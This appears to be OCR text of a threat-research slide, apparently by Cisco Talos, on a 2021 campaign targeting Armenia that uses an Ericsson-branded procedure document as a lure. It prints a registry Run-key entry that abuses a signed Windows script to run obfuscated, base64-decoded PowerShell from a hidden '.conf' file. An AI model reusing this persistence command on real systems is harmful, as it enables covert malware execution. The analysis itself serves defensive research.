 Armenia – June 2021
Executables
distributed with:
• PowerShell based
downloader
(type #1)
• Started using
“.conf” extensions
• LoLBins used to
instrument
components of
infection
ERICSSON
Ericsson Confidential
1 (25)
Prepared (Subject resp)
No.
Approved (Document resp)
Checked
Date
Rev
Reference
2021-06-06
PA2
MOP for Armenia Viva-MTS EPG 400G fabric expansion
1 Introduction
1.1 Abstract
This guide is intended to document the necessary steps involved in hardware expansion on
the SSR based EPG system. The guide also lists the pre-requisites necessary for a successful
hardware expansion as well as giving a general timeline and end user impact for each step of
the procedure. The CPI document (EPG 2.14) should also be considered as the main
reference.
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run]
"OwnDrive"="C:\\Windows\\System32\\SyncAppvPublishingServer.vbs \"n;.('{2}{0}{1}'
-f[string][char][int]101,[string][char][int]88,'i')([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase
64String((Get-content $env:USERPROFILE\\.VirtualBoxer\\.VirtualBoxer.conf))))\""
CISCO
TALOS